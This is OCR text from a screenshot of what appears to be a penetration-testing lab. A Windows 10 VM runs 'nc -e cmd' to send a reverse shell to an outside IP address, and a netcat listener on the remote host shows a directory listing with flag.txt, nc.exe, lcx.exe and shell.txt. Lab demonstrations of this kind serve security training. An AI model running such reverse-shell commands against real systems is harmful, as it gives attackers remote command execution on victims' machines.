 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Administr...
phpstudy_...
此电脑
desktop.ini
网络
ossec-age...
回收站
Google
Chrome
Internet
Explorer
Microsoft
Edge
desktop.ini
C:\Windows\System32\cmd.exe - nc -e cmd 47.75.212.155 5577
正在 Ping www.xiaodi8.com [47.75.212.155] 具有 32
来自 47.75.212.155 的回复: 字节=32 时间=33ms TTL=
来自 47.75.212.155 的回复: 字节=32 时间=32ms TTL=
来自 47.75.212.155 的回复: 字节=32 时间=33ms TTL=
47.75.212.155 的 Ping 统计信息:
数据包: 已发送 = 3，已接收 = 3，丢失 = 0 (0%
往返行程的估计时间(以毫秒为单位):
最短 = 32ms，最长 = 33ms，平均 = 32ms
Control-C
^C
C:\>
C:\>nc -e cmd 47.75.212.155 5577
www.xiaodi8.com - 远程桌面连接
管理员: C:\Windows\system32\cmd.exe - nc -lvvp 5577
2020/11/07 15:17 <DIR> Download
2021/01/07 21:20 81 flag.txt
2020/04/22 20:49 8,704 lcx.exe
2015/08/28 07:29 59,392 nc.exe
2009/07/14 11:20 <DIR> PerfLogs
2019/10/10 16:49 <DIR> phpStudy
2021/11/02 02:01 <DIR> Program Files
2021/11/02 01:52 <DIR> Program Files (x86)
2021/11/28 18:59 <DIR> Temp
2019/10/10 16:50 <DIR> ultrax
2019/10/10 16:38 1,636,720 ultrax.rar
2019/10/10 16:42 <DIR> Users
2019/10/10 16:55 <DIR> VC9 32位
2019/10/10 16:50 <DIR> web
2019/10/10 16:38 110,968,008 web.rar
2021/11/20 23:39 <DIR> Windows
2021/03/23 13:33 <DIR> wwwroot
2021/10/19 12:20 4,951 ZendLoader_errors.txt
6 个文件 112,677,856 字节
14 个目录 19,851,354,112 可用字节
C:\>nc -lvvp 5577
listening on [any] 5577 ...
大小
档 1 KB
像 2,341 KB
件 1 KB
图像 2 KB
件 2 KB
Notepad++
网络
nc.exe 2015/8/28 7:29 应用程序 58 KB
readme.txt 2021/3/26 13:05 文本文档 2 KB
search.php 2018/4/26 17:16 PHP 文件 1 KB
shell.txt 2021/10/16 15:21 文本文档 2 KB